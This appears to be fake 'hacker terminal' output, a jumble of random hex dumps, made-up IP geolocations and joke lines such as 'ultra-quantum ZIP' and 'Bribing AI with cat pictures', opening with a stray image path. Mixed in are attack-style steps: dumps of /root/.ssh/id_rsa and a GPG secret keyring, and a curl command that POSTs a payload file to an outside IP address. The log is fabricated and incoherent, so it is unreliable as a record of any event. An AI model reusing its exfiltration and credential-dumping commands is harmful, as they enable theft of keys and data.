 [TRACE] Located IP 227.52.51.107 → France �
$ cat /proc/net/tcp | grep 80
[0x0A49] DC 9B A7 25 42 AF AE 52 9B 74 B5 AA 38 23 A6 9B 7D 0F 81 63 50 55 DE 75 2C EC 8E E3 DE EA 55 93
[DATA] Dumping /root/.gnupg/secring.gpg
[0x07F1] 19 35 92 8A D7 53 A7 F7 34 47 F4 E8 1B AA 13 0E 78 C4 17 5F 8A 3C 8A 33 9E 05 AA 53 2C 0E 2B 10
[DEBUG] Thread-40: 39 C5 BD 6F 13 B3 26 C4 07 6E 3A 2A 00 F1 CB A0
[TRACE] Located IP 127.108.60.239 → France �
[TRACE] Located IP 135.203.54.175 → India �
[0x1413] C9 68 2D E5 A4 59 3D E7 A1 E7 C1 7D 81 2B 8C F3 AB D9 D6 58 AF ED 69 8C C9 0D 2E 1F F4 E6 AF 5E
$ lsof -i :80
[DEBUG] Thread-54: 74 00 A2 20 36 65 2F A1 36 F4 22 E5 23 E4 2E 7C
$ curl -X POST https://49.190.120.86:8080/upload --data-binary @payload.bin
[!] Brute force triggered lockout!
>>> ROLLBACK INITIATED <<<
### WARNING: TRACE ACTIVE ###
[DEBUG] Thread-3: 5A A7 6A A9 55 54 51 A0 70 42 88 6E 3D A2 0D C0
[DATA] Dumping /var/lib/c0033833.db
[0x209F] 5A 8D 29 C0 69 C8 C4 7A 3D 6A 3B 71 D2 D1 A8 07 D3 89 6E 52 77 CD 12 88 26 59 5A CB C7 85 1D 3D
[+] Compressing files using ultra-quantum ZIP level 1...
[DATA] Dumping /root/.ssh/id_rsa
[DEBUG] Thread-76: B9 79 57 CC CE 4E 55 4B 41 56 C2 B1 6F B6 34 2D
[~] Emulating 4 quantum CPU threads...
[TRACE] Located IP 195.198.141.171 → Russia �
[DEBUG] Thread-70: D4 01 EA 7F 09 88 B2 E3 E0 9A A4 68 F4 01 FB 91
[TRACE] Located IP 122.212.127.55 → Japan �
[0x0954] 50 CB D7 00 E6 25 E0 5F 4F A1 C6 1A 3C CD 84 61 0C EB 45 67 54 43 02 9F 2B 9C 85 BB E1 E7 12 4A
[~] Bribing AI with cat pictures...
[-] Malicious syscall detected.
>>> ROLLBACK INITIATED <<<